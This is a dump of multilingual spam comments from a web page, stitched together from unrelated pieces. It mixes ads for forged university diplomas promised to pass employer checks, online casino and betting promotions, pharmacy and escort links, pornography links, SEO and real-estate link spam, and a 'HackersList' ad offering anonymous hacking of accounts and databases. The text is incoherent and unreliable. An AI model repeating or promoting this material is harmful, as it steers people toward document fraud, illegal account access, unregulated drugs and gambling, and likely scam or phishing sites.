Мы можем предложить дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам. Стараемся поддерживать для покупателей адекватную ценовую политику. Для нас важно, чтобы документы были доступны для большого количества наших граждан.
Покупка документа, который подтверждает окончание института, – это выгодное решение. Приобрести диплом о высшем образовании: diplomanruss.com
I enjoy, result in I discovered exactly what I was taking a look for. You’ve ended my 4 day lengthy hunt! God Bless you man. Have a great day. Bye
новые детективы 2025 смотреть онлайн в HD
Бездепозитные бонусы с выводом свежие фриспины риобет
По-моему это очевидно. Попробуйте поискать ответ на Ваш вопрос в google.com
in recent decades, in demand , and other types recreation for adult population, including hentai, which It refers to pornographic manga and anime, http://poverkannv152.ru/night-colors/ and sexual video games.
gay cam sites
Заказать документ о получении высшего образования вы сможете в нашей компании в Москве. diplom-zentr.com/kupit-attestat-za-11-klass-4
продвижение сайта в интернете продвижение сайта в интернете .
https://v-tagile.ru/obschestvo-avgust-2022/dostavka-iz-magazina-metro-preimushchestva
заказать сео продвижение seo заказать сео продвижение seo .
Новостройки или вторичка? Читайте проверенные советы https://fasad-alex.ru/
Сервисный центр предоставляет профессиональные услуги по ремонту тепловизоров. Мы находимся в Москве и предлагаем качественное обслуживание, быструю диагностику и надежный ремонт с гарантией. Вы можете полностью доверить нам свою технику и быть уверенными в ее восстановлении. здесь
sky pharmacy
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://fisher-kp.ru/
Plinko game is een opwindend uitdagingen die in de laatste jaren beschikbaar zijn gekomen op het internet. Deze game, afkomstig van de bekende Amerikaanse tv-show, heeft zich snel aangepast aan de online gokwereld.
In de komende alinea’s behandelen we alles wat je leert over deze casinogame, van de basiswetten van het spel tot hoe je je kunt inzetten met echt geld en de beste strategieen om het spel te spelen.
Web: https://int-elearning.com/plinko-het-populaire-online-casino-spel/
De casinogame Plinko is een simpel, maar spannend kansspel dat verbonden is met het showprogramma The Price Is Right. Het spel bestaat uit een verticaal bord met een aantal pinnen waar de valbal van bovenaf doorheen naar beneden rolt. De bal stuitert van de pinnen af een van de vakken onderaan, die elk een bepaald geldbedrag aangeven. De uitbetaling is direct verbonden met de bal vastkomt. Dit betekent dat het een random spel is, waarbij spelers geen controle hebben over waar de bal terecht zal komen.
Hoewel de principe van het spel simpel lijken, maakt de onvoorspelbaarheid van het spel het spannend en uitdagend. Dit is een van de factoren waarom Plinko in de online casino wereld zo populair is geworden. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online digitale gokplatforms, waar spelers kunnen proberen om geld te verdienen door te spelen op de uitkomst van hun bal.
Wanneer je deelneemt aan een Plinko casinospel, lijkt het spel meestal te lijken op de tv-uitzending van Plinko. De verschillen die bestaan liggen in hoe je gokopties hebt en het feit dat je kunt spelen voor echt geld. In plaats van voor prijzen zoals in de showuitzending, kun je in een digitaal casino echte inzetten plaatsen. De vergoedingen worden bepaald door waar het doel waarin de bal terechtkomt afhankelijk van de plaats van de bal.
Je mag je eigen inzetten kiezen, en naar gelang je inzet kunnen de beloningen verschillen. De Plinko digitale versie wordt vaak op een makkelijke manier aangeboden, wat het voor spelnovieten makkelijker maakt om het spel te begrijpen. Veel gaming sites bieden een Plinko game download optie, zodat je het spel kunt spelen op je tablet, zelfs zonder internetverbinding. Dit verhoogt de vrijheid en maakt het spel meer bereikbaar.
online pharmacy
Thanks for another informative website. Where else could I am getting that type of information written in such an ideal method? I have a mission that I am simply now operating on, and I have been at the look out for such information.
фильмы онлайн 2025 в хорошем качестве HD
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://fortuna-i-k.ru/
купить диплом судового повара
Всех приветствую!
Для многих людей, купить диплом университета – это необходимость, уникальный шанс получить достойную работу. Однако для кого-то – это желание не терять массу времени на учебу в университете. С какой бы целью вам это не потребовалось, наша фирма готова помочь. Оперативно, профессионально и по доступной цене изготовим диплом нового или старого образца на подлинных бланках со всеми требуемыми подписями и печатями.
Основная причина, почему многие покупают документ, – желание занять определенную работу. Предположим, знания и опыт дают возможность кандидату устроиться на желаемую работу, однако документального подтверждения квалификации нет. Когда работодателю важно присутствие “корочек”, риск потерять место работы довольно высокий.
Приобрести документ о получении высшего образования можно в нашем сервисе. Мы предлагаем документы об окончании любых ВУЗов России. Вы получите диплом по любой специальности, включая документы старого образца. Гарантируем, что в случае проверки документов работодателями, подозрений не возникнет.
Ситуаций, которые вынуждают приобрести диплом ВУЗа очень много. Кому-то очень срочно нужна работа, таким образом необходимо произвести впечатление на начальника при собеседовании. Некоторые задумали попасть в большую компанию, для того, чтобы повысить свой статус и в последующем начать собственное дело. Чтобы не терять время, а сразу начать эффективную карьеру, используя имеющиеся навыки, можно приобрести диплом в онлайне. Вы станете полезным для социума, обретете денежную стабильность в минимальные сроки- аттестат купить
Привет!
Без института очень нелегко было продвинуться вверх по карьере. Сейчас документ не дает практически никаких гарантий, что получится получить выгодную работу. Куда более важное значение имеют практические навыки и знания специалиста и его опыт. Именно поэтому решение о покупке диплома можно считать целесообразным. Заказать диплом об образовании ai.ceo/read-blog/288810_kupit-diplom-povara.html
Experience the adrenaline of betting with 4rabet with quick login through 4rabet login . Whether you’re a fan of sports wagering on 4rabet or virtual casino action, our platform provides everything in one place . Download the 4rabet mobile app for instant and smooth entry to your favorite games . Explore the 4rabet main site today and explore the fun of online gaming. Register now and elevate your betting journey to the highest peak !
Experience the thrill of the 4rabet platform , your best site for wagering on sports and casino games in India. Whether you love football or different events , the 4rabet official website provides a seamless interface to place your bets and maximize your profits. With the mobile access to 4rabet , you can log in to your betting profile at any moment, wherever you are, guaranteeing you never miss out . The 4rabet betting site is created to serve both new players and seasoned players , offering a diverse selection of betting options and casino games .
Register with the 4rabet online community now and enjoy a safe , user-friendly betting system. Whether you prefer using 4rabet on your desktop or mobile , the 4rbet experience is unmatched . Start your journey with 4 ra bet and take your gaming experience to the ultimate thrill!
Link: http://www.conversationseast.org/category/conversationseast/page/13/
4rabet India offers a easy experience for online gambling and gamblers in India. With the 4rabet login process being hassle-free and secure , players can log into their betting dashboards in seconds . The smartphone access ensures ease for smartphone bettors, allowing them to enjoy their favorite games . The 4rabet website provides a extensive list of wagering opportunities , including basketball, and other major sports, tailored specifically for Indian players . The betting hub is easy to navigate , simplifying the experience for both first-time players and professional bettors to enjoy. By checking out the 4rabet official website , members can enjoy special bonuses . The 4rabet casino is famous for its strong reputation and fast payouts , guaranteeing a trustworthy gaming experience . Whether you prefer sports betting or playing slots , 4rbet has everything you need .
Новостройки или вторичка? Полезные статьи и советы — https://hertz-lumen.ru/
Очень часто бывает так, что для продвижения вверх по карьерной лестнице, необходим документ, который подтверждает наличие профильного образования. Где приобрести диплом специалиста?
Заказать документ о получении высшего образования можно у нас в столице. Мы предлагаем документы об окончании любых ВУЗов России. cyberdefenders.org.ua/
купить диплом в мытищах prema-diploms.ru .
Hi, this weekend is good for me, because this point in time i am reading this great educational post here at my house.
сериалы 2025 смотреть онлайн бесплатно в хорошем качестве
Привет!
Мы предлагаем дипломы любой профессии по невысоким тарифам. Цена может зависеть от выбранной специальности, года выпуска и образовательного учреждения: diploman.com/
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://homedecorsochi.ru/
on line pharmacy
Привет!
Заказать диплом института по невысокой цене возможно, обратившись к надежной специализированной фирме. Заказать диплом о высшем образовании: diplom-ryssia.com/kupit-attestat-za-9-klass-21/
Baywin Bahis Platformu, internette bahis alan?nda populer olan bir bahis sitesidir. Bahisseverlere sundugu genis oyun secenekleri, kolay erisim imkan? ve seffaf hizmet politikas? ile begeni toplamaktad?r.
En cok Baywin’e giris yapmak ve aktif baglant?lar, bahis severler icin s?k sorulan meseleler aras?nda yer al?r.
Baywin’in Tan?m?
Bay Win, dijital bahis platformlar? aras?nda is yapan bir bahis sitesidir. Spor bahisleri, canl? krupiyeli oyunlar, sanal futbol gibi genis bir oyun yelpazesine sahiptir.
Bu markan?n en onemli dikkat ceken yonu, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, kolay ve h?zl? odeme yontemleri, platformun guvenilirligini pekistirir.
Baywin Giris Yontemleri
Web: https://jennifer-darmour-h3sk.squarespace.com/electricfoxy?offset=1308331379000&category=Events
Bahis platformunun zaman zaman erisim sorunlar? yasad?g? gorulmektedir, ancak bu tur durumlar icin Baywin’in teknik ekibi an?nda aksiyon al?r.
Siteye erisim engellendiginde, an?nda bir guncel adres tan?mlan?r. Bu yontemle, Baywin guncel linki uzerinden erisim sorunu cozulur.
Guncel giris adresini kullanarak kullan?c?lara birden fazla secenek sunar. Mobil cihazlar, pratik cihazlar ve dizustu bilgisayarlar uzerinden platforma baglan?labilir. kullan?c?lar icin erisim konforu sunar.
This is my first time pay a visit at here and i am actually pleassant to read all at one place.
новые фильмы 2025 смотреть онлайн бесплатно в хорошем качестве
original site https://web-martianwallet.io
Покупка квартиры без рисков? Читайте проверенные советы https://instrument75.ru/
canadian pharmacy
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://integral-sb.ru/
Our platform brings you an top-notch online gaming experience with its dedicated site and dedicated mobile app. Whether you choose to experience casino games on your desktop or smartphone , the Mostbet app download ensures seamless access to exciting casino games and betting opportunities. Don’t miss out on the efficiency of the Mostbet APK for those using Android , enabling quick and straightforward setup . Start your gaming experience today by Mostbet login or signing up !
Welcome the Mostbet gambling site in Bangladesh! Immerse yourself in a smooth casino journey with a large variety of thrilling options and bonuses . Mostbet App Download : Enjoy your favorite casino games anywhere, anytime by downloading the official casino application. Available for both Android and iOS devices , the app guarantees a uninterrupted and safe casino access. Secure Account Access : Effortlessly log in to your account using your login details . If you haven’t signed up yet, signing up is simple and effortless.
Link: https://ryokuexclusive.store/mostbet-casino-login-in-bangladesh-official-website-and-online-casino-guide/
Android Mostbet App : For those on Android , the app package provides a quick and smooth download method . Ensure you download the latest version for the optimal gaming performance. Play alongside casino enthusiasts who rely on Mostbet for their betting experiences. Whether you are a fan of slots , card games , or live casino options , everything is available on Mostbet . Go to the Mostbet main site . Sign up or sign into Mostbet.
Browse the exciting casino collection .
Get the Mostbet mobile version for seamless gameplay.
Take advantage of the fun ! Kick off your gaming experience with Mostbet right away and enjoy high-quality gambling thrills in Bangladesh.
go to this website https://web-multibit.org
Jante Rimnova
Hi excellent blog! Does running a blog similar to this take a great deal of work? I have absolutely no expertise in computer programming however I was hoping to start my own blog in the near future. Anyhow, should you have any ideas or techniques for new blog owners please share. I know this is off subject however I simply had to ask. Cheers!
фильмы 2025 смотреть онлайн бесплатно без регистрации
1win официальный сайт регистрация http://1win15.com.kg .
1win casino mexico 1win casino mexico .
Дягилев певец
Сервисный центр предоставляет профессиональные услуги по ремонту тепловизоров. Мы находимся в Москве и предлагаем качественное обслуживание, быструю диагностику и надежный ремонт с гарантией. Вы можете полностью доверить нам свою технику и быть уверенными в ее восстановлении. ссылка
Как выбрать надёжного застройщика? Узнайте подробности https://kapplus.ru/
1-Win — Безопасное цифровое казино и сервис для ставок с конкурентными условиями для игроков платформы
В индустрии интернет-казино и ставочной деятельности приоритетное значение имеет не только уровень сервиса, но и доверие к оператору. С международной лицензией, которая гарантирует прозрачность, 1win уверенно занимает ведущих игроков на рынке ставок. Платформа стремится к развитие клиентского опыта, обновляя контент, чтобы подарить пользователям захватывающий игровой процесс.
Приветственный бонус: Бонус для новичков для клиентов
Для новичков на платформе 1win существует солидный приветственный бонус, который существенно увеличивает стартовый капитал. Это акция является одним из ведущих на в отрасли, так как дает возможность новым пользователям моментально воспользоваться бонусом, сократив риски. Удобная регистрация и первый взнос моментально активируют предложение, что делает его активацию эффективным и быстрым.
Live-ставки: Играйте на события вживую с реальными шансами на успех
В экосистеме онлайн-ставок важнейшим фактором является темп и способность адаптироваться в реальном времени. 1win приглашает тысячи спортивных событий, доступных в формате игры вживую. Мы располагаем матчами к ведущим международным и локальным соревнованиям, будь то футбол.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=1201&id_page=4
Онлайн-ставки гарантируют игрокам учитывать динамику событий, что делает процесс стратегически насыщенным, но и интеллектуально интересным. Пользуясь аналитическими функциями платформы, любители ставок могут анализировать события глубже, увеличивая потенциальные результаты. Каждое событие представлено с комментариями, что способствует точным прогнозам гарантировать обоснованные ставки.
Игровые автоматы: Демо-версия и полный доступ над автоматами
Существенное преимущество онлайн-казино One Win — это предоставление бесплатных игр игровых автоматов, что открывает возможность потренироваться на любые слоты без вложений реальных средств. Это особенно полезно для новых игроков, которые ещё не знакомы с ассортиментом или характеристиками игры, а также для продвинутых игроков, которые хотят оценить новые функции или стратегии.
Игровые автоматы от лучших провайдеров, такими как Yggdrasil, что обеспечивает высокое качество изображения, звуковое сопровождение и динамику игр. Благодаря качеству игр, игроки могут выбрать игры, которые наиболее соответствуют их вкусу, от олдскульных игр до современных игр с инновационными функциями и дополнительными раундами.
healthy male
Hi! Do you know if they make any plugins to safeguard against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any suggestions?
новинки кино 2025 смотреть онлайн бесплатно
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://kp-novoe-sonino.ru/
Где приобрести диплом по актуальной специальности?
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по приятным ценам. Мы готовы предложить документы ВУЗов, расположенных на территории всей России. Можно заказать качественный диплом от любого заведения, за любой год, включая документы старого образца СССР. Документы выпускаются на бумаге высшего качества. Это позволяет делать настоящие дипломы, не отличимые от оригиналов. Документы будут заверены всеми требуемыми печатями и штампами. Стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы дипломы были доступны для большого количества граждан. kupit-diplomyz24.com/kupit-diplom-v-orle-7
https://sqlmaxipro.pro/
Хотите сдать квартиру в аренду? Читайте проверенные советы https://kvartiranahodynke.ru/
Hi there i am kavin, its my first occasion to commenting anywhere, when i read this post i thought i could also create comment due to this sensible article.
фільми онлайн безкоштовно у високій якості HD|
Мы готовы предложить дипломы любых профессий по приятным ценам.– lesmotsquifleurissent.fr/bonjour-tout-le-monde/#comment-63321
usa no subscription pharmacy
Хотите сдать квартиру в аренду? Читайте проверенные советы https://lume42.ru/
Ищете идеальные новогодние подарки? Обратите внимание на эту компанию, смотрите тут https://www.creativelive.com/student/moroz-off/
That is very attention-grabbing, You’re a very skilled blogger. I’ve joined your rss feed and look forward to seeking extra of your magnificent post. Also, I have shared your web site in my social networks
фільми онлайн українською мовою безкоштовно
Pin Up Casino в Казахстане – это одно из самых популярных мест для фанатов ставок и игр. Здесь предоставляются отличные условия для удачной игры и больших выплат. Если вас интересует надёжное казино, то Pin Up Казино – это именно то, что вам нужно.
Преимущества казино Pin Up
Многообразие игровых решений. На платформе Pin Up вы найдёте более двух тысяч игровых автоматов, игр с живыми крупье и автоматов. В игровой коллекции представлены разработчики уровня NetEnt, Microgaming, Play’n GO и лучшие игровые студии. Это значит, что вы сможете наслаждаться качеством и азартом, совместимые с любыми устройствами.
Выгодные бонусы и акции. Для новых игроков доступны стартовые бонусы, которые позволят начать с большим преимуществом. Кроме приветственных бонусов, доступны кэшбэки, дополнительные фриспины и акции для активных игроков, что делает игру ещё более захватывающей и выгодной.
Наш сайт: https://www.elana.kz/7-til-mengergen-kazak-kyzy-italiyadagy-a/
Полная безопасность и защита. Pin Up Casino использует современные технологии для защиты данных и транзакций, для полной защиты вашего опыта. Официально лицензированное казино гарантирует справедливость игр и честные и быстрые выплаты.
Удобство и мобильность. Платформа казино прекрасно работает на смартфонах, что позволяет наслаждаться игрой в любое время и в любом месте. Есть приложение для мобильных или просто запустить сайт казино с телефона.
Поддержка игроков. В случае возникновения вопросов, специалисты поддержки всегда готова к общению. Вы можете пообщаться с поддержкой через электронную почту, и вам окажут полную поддержку на вашем языке.
1вин. http://www.1win17.com.kg .
Ремонт оптических прицелов и тепловизоров Dedal подробнее
With my chosen design toolтАЪ KitchenCraft ProтАЪ selectedтАЪ the next step was inputting my kitchen’s precise measurements. This proved surprisingly straightforward. The software guided me through a step-by-step processтАЪ prompting me to enter the length and width of each wallтАЪ the location of windows and doorsтАЪ and the dimensions of existing fixtures like sinks and ovens. I found the interface incredibly intuitiveтАЪ with clear instructions and helpful visual aids. I even appreciated the option to upload a floor plan image to assist with the process. InitiallyтАЪ I struggled a bit with accurately measuring some awkwardly shaped alcovesтАЪ but the platform’s customer support chat was incredibly helpfulтАЪ providing quick and efficient guidance. Once the dimensions were finalizedтАЪ I began to personalize the design. This is where the fun really started! I selected my preferred cabinet stylesтАЪ choosing from a comprehensive library of options ranging from sleek modern designs to more traditionalтАЪ rustic styles. I meticulously chose the colorsтАЪ finishesтАЪ and countertop materialsтАЪ experimenting with different combinations to find the perfect aesthetic. I even incorporated my existing appliancesтАЪ ensuring they fit seamlessly into the new layout. The software allowed for precise placement of every elementтАЪ down to the smallest detail. I spent hours tweaking and refiningтАЪ meticulously considering factors such as workflow efficiency and aesthetic harmony. The process felt like playing a sophisticated digital puzzleтАЪ and the satisfaction of seeing my vision slowly take shape on the screen was incredibly rewarding. I discovered that the software’s flexibility allowed me to explore different layouts and experiment with various design choices without any commitmentтАЪ a feature I truly appreciated. It was a crucial step in ensuring my final design would be both functional and visually appealing.
Exporting and Sharing My Design
uyt-dom.ru
B5XvZR9ny
The enduring appeal of black and white bathroom designs is undeniable. This classic pairing offers a versatile backdrop for a range of styles‚ from modern minimalism to vintage elegance. Explore the myriad possibilities offered by this timeless combination. Consider browsing online galleries showcasing diverse black and white bathroom designs for inspiration. Let your creativity flow!
Clever Storage SolutionsтБЪ Utilizing Every Nook and Cranny
Новостройки или вторичка? Узнайте подробности https://mastera-taganroga.ru/
https://talisman-65.ru
Приобрести документ ВУЗа можно у нас в столице. diplom-zentr.com/kupit-diplom-inzhenera
Please let me know if you’re looking for a writer for your site. You have some really great posts and I believe I would be a good asset. If you ever want to take some of the load off, I’d absolutely love to write some articles for your blog in exchange for a link back to mine. Please send me an e-mail if interested. Thanks!
нові фільми онлайн в Україні
Покупка квартиры без рисков? Узнайте подробности https://metallservis38.ru/
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге әртүрлі классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
http://oapr.edu.kz/13/?page_id=1291
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
эвакуатор дешево evakuatormax.ru .
https://nawdom.forum2x2.ru/
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://mielramenki.ru/
Купить шампуни он-лайн Ульяновск
https://trustgas.ru/
Всёгда лучшая продукция в наличии
Только онлайн
03/03/2025
canada pharmacy online
Het Plinko spel is een van de spannendste entertainmentvormen die de laatste tijd populair zijn geworden. Deze game, afkomstig van de tv-show ‘The Price Is Right’, heeft zich snel aangepast aan de moderne casinowereld.
In de komende alinea’s bespreken we alles wat je moet begrijpen over deze leuke game, van de fundamenten van het spel tot hoe je het kunt spelen voor echt geld en de leukste tactieken om het spel te spelen.
Web: https://goodnames.eth.limo/wiki/Gustavo_Garc%C3%ADa-Siller.html
Het populaire Plinko spel is een simpel maar boeiend gokspel geassocieerd wordt met de tv-hit The Price Is Right. Het spel bestaat uit een verticaal spelvlak met een aantal uitstekende pinnen waar een object van bovenaf doorheen doorheen rolt. De bal stuitert van de pinnen en komt uiteindelijk in een van de doelen aan de onderzijde, die elk een bepaald bedrag vertegenwoordigen. De uitbetaling is gerelateerd aan de bal belandt. Dit betekent dat het een spel gebaseerd op geluk is, waarbij spelers niet precies kunnen voorspellen waar de bal terechtkomt.
Hoewel de spelmechanisme eenvoudig lijken, maakt de onvoorspelbaarheid van het spel het geinteresseerd en uitdagend. Dit is een van de componenten waarom Plinko in de gokwereld zo’n hype heeft veroorzaakt. Het wordt vaak aangeboden als een digitale versie van Plinko in verschillende online online gokhuizen, waar spelers kunnen proberen om geld te verdienen door te wedden op de uitkomst van hun gokballen.
Wanneer je deelneemt aan een Plinko casinospel, lijkt het spel op hetzelfde neer te komen als de tv-versie van het spel. De grootste veranderingen liggen in je kans hebt om te wedden en het feit dat je met echt geld kunt spelen. In plaats van voor aandachtspunten zoals in de serie, kun je in een online gokplatform inzetten met echt geld. De uitbetalingen hangen af van het doel waarin de bal landt wordt berekend.
Spelers kunnen kiezen hoeveel ze willen inzetten, en afhankelijk van hoeveel je inzet kunnen de uitbetalingen varieren. De Plinko spel op het internet wordt vaak op een makkelijke manier aangeboden, wat het voor onervaren spelers makkelijker maakt om het spel te proberen. Veel gokplatforms bieden een Plinko game download optie, zodat je het spel kunt spelen op je smartphone, zelfs zonder internetverbinding. Dit geeft meer flexibiliteit en maakt het spel gemakkelijker.
Welcome to HackersList!
Need to recover lost access to critical data or accounts? Our professional hacking services provide tailored support to handle such tasks securely and anonymously. Our platform emphasizes encrypted communication and confidentiality. From database access to social media recovery, our experts deliver fast results. We ensure that each project is completed with discretion and guaranteed satisfaction.
https://hackerslist.com/
Thank you for choosing HackersList!
Хотите сдать квартиру в аренду? Читайте проверенные советы https://moderntechnology22.ru/
Not only are they extremely functional, but the towels also are available in a wide range of cute colours, like pink, gentle green, purple, and silver grey, that complement their traditional checkered patterns.
брал тут цветы на праздник cvetaevatomsk просто топ, всем советую
купить дипломы аккредитации 2orik-diploms.ru .
Новостройки или вторичка? Полезные рекомендации — https://monolitrealestate.ru/
Gates of Olympus, Pragmatic Play taraf?ndan sunulan heyecan dolu bir slot oyunudur. Zeus’un dunyas?na giris yaparak buyuk kazanclar elde edebilirsiniz. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda cok say?da ucretsiz donus ve yuksek kazanc potansiyeli bulunur. Gates of Olympus ile eglencenin ve kazanc?n kap?lar?n? aralay?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://buletinindia.in/video/gates-of-olympus-slot/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun kurallar?n? ve ozelliklerini detayl?ca ogrenebilirsiniz.
1 вин официальный сайт 1 вин официальный сайт .
скачать 1win официальный сайт http://www.1win16.com.kg .
Новостройки или вторичка? Узнайте подробности https://morozova26.com/
[u][b] Привет, друзья![/b][/u]
Начальники очень часто предпочитают принимать претендентов, которые закончили высшее учебное заведение. Особенно ценятся элитные учебные заведения. Но учиться целых пять лет – это дорого, не у всех имеется такая возможность. Приобрести документ – лучший выход.
Бывают и непредвиденные обстоятельства, когда диплом потерян. Далеко не всегда получится быстро и без проблем восстановить его, особенно если университет закрыт или находится очень далеко в другом регионе страны. Бюрократия отнимает массу времени и нервов.
Для эффективного продвижения по карьере потребуется наличие диплома о высшем образовании. Тем не менее зачастую в жизни случается так, что те или иные трудности мешают успешно закончить учебу и заполучить желанный документ.
Приобрести диплом университета
[b]Мы предлагаем[/b] выгодно купить диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями. Данный документ пройдет лубую проверку, даже при помощи профессионального оборудования. Достигайте своих целей максимально быстро с нашим сервисом.
Где приобрести диплом по нужной специальности? [url=http://diplomanrus.com/]diplomanrus.com/[/url]
Baywin, bahis dunyas?n?n dijital yuzunde populer olan bir web sitesidir. Kullan?c?lar?na sundugu genis oyun secenekleri, pratik erisim secenekleri ve saglam altyap?s? ile sektorde fark yaratmaktad?r.
Ozellikle de Baywin’e giris yapmak ve guncel erisim bilgileri, platformun kullan?c?lar? icin temel merak noktalar? aras?nda yer bulunmaktad?r.
Baywin Nedir?
Baywin, internette bahis ve sans oyunlar? sektorunde tan?nan bir uygulamad?r. Spor bahisleri, canl? krupiyeli oyunlar, sanal yar?slar gibi cesitli oyun turlerine sahiptir.
Baywin’in en onemli ayr?cal?g?, kullan?c?lar?na yuksek oranlar sunmas?d?r. Ayr?ca, cesitli odeme imkanlar?, kullan?c?lar?n kazand?klar? miktarlar? sorunsuz bir sekilde cekmelerine olanak saglar.
Baywin Giris Sorunlar? ve Cozumleri
Web: https://www.cwbh.com.br/1win-vash-put-k-uspekhu-v-bukmekerskoy-kontore-2/
Platformun zaman zaman erisim sorunlar? yasad?g? gorulmektedir, fakat boyle durumlar kars?s?nda Platformun yonetimi cozumler sunmaktad?r.
Adres engeli olustugunda, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu sekilde, yeni giris URL’si uzerinden sorunsuz bir sekilde siteye ulas?labilir.
Siteye giris yapmak icin mobil ve masaustu erisim saglanabilir. Ak?ll? telefonlar, her turlu mobil cihaz ve bilgisayarlar uzerinden platforma baglan?labilir. bahisseverlerin her ortamda platforma erisimini mumkun k?lar.
Новостройки или вторичка? Полезные рекомендации — https://new-fstore.ru/
skypharmacy online
tv hisense
эскорт услуги эскорт услуги .
Создание корпоративного сайта
Интернет-платформы – это важный инструмент для представительства компаний и расширения бизнеса. На текущий момент более 80% пользователей ищут информацию о товарах и услугах через онлайн-ресурсы, что обуславливает необходимость качественного представления вашей организации в сети. Специалисты компании META SEO готовы предложить решения, которые помогут выделиться среди конкурентов.
Первое, на что стоит обратить внимание, – это структура и навигация. Удобный интерфейс и логически выстроенная система страниц делают взаимодействие с платформой позитивным. Клиенты ценят возможность быстро находить необходимую информацию, поэтому рекомендуем использовать интуитивно понятные категории и понятные названия разделов.
Не менее важным аспектом является контент. Уникальные и актуальные материалы, правильно подобранные ключевые слова помогают не только привлечь внимание, но и поддерживать интерес аудитории. В META SEO специалисты по контент-маркетингу знают, как создать тексты, которые будут релевантны запросам пользователей и способствовать улучшению позиций в поисковых системах.
Акцент на SEO-оптимизацию – это еще один шаг к успеху. Правильное использование метатегов, URL-структуры и внутренних ссылок значительно увеличивает шансы на попадание в топ поисковых выдач. Существует множество инструментов, которые позволяют проводить анализ и оптимизацию, и команда META SEO готова интегрировать их в вашу стратегию.
Финальным штрихом в формировании площадки станет графический дизайн. Визуальная часть должна отражать стиль и философию вашей компании, но при этом оставаться функциональной. Выбирайте цветовую гамму и шрифты, которые способствуют восприятию информации, а также создайте мобильную версию, ведь мобильный трафик продолжает расти.
С учетом всех этих факторов, сотрудничество с META SEO позволит вашему бизнесу завоевать доверие потребителей и достичь значительных высот в онлайн-пространстве.
Выбор платформы и технологий для разработки интернет-ресурса
При определении платформы и технологий для разработки веб-ресурса важно учитывать несколько ключевых факторов. В первую очередь, тип контента, который будет представлен. Для сайтов с высокой динамикой, такими как интернет-магазины или порталы с большим количеством обновлений, будет целесообразно использовать системы управления контентом (CMS) с мощной функциональностью, такие как WordPress, Joomla или Drupal.
Для бизнеса, ориентированного на продукцию с фиксированным каталогом, подойдет более легкий вариант – статический сайт, который можно создать с помощью таких технологий, как HTML, CSS и JavaScript. Это позволит сэкономить ресурсы на хостинге и ускорить загрузку страниц.
Если планируется интеграция сложных функционалов, например, CRM-систем или сторонних API, следует рассмотреть использование языков программирования, таких как Python или PHP. Эти языки позволяют создавать гибкие решения, ориентированные на конкретные потребности компании.
Не менее важным аспектом является выбор хостинга. Для проектов, требующих высокой производительности, подойдут выделенные серверы или облачные решения. Такие провайдеры, как Amazon Web Services или DigitalOcean, предлагают массированные возможности для масштабирования и надежности.
После выбора платформы, необходимо уделить внимание безопасности. Внедрение SSL-сертификата, регулярные обновления и использование дополнительных средств защиты как брандмауэры необходимы для обеспечения безопасности данных пользователей.
Кроме того, интеграция инструментов аналитики, таких как Google Analytics, позволит отслеживать поведение пользователей на ресурсе и оптимизировать его работу на основе собранной информации. Это даст возможность быстро реагировать на изменения в предпочтениях аудитории и адаптировать контент.
Наконец, не стоит забывать о мобильной версии. С каждым годом увеличивается количество пользователей, которые заказывают услуги через смартфоны. Поэтому адаптивный дизайн становится необходимым при разработке. Использование фреймворков, таких как Bootstrap или Materialize, поможет быстро и эффективно реализовать этот аспект.
Оптимизация структуры навигации и пользовательского интерфейса
Очевидно, что выбор подходящих элементов интерфейса также играет важную роль. Кнопки и ссылки должны быть выделены контрастными цветами и размещены в местах с высокой видимостью. Следует избегать избыточного количества информации на одной странице, так как это затрудняет восприятие. Применение белого пространства помогает подчеркнуть важные блоки и делает интерфейс менее загроможденным.
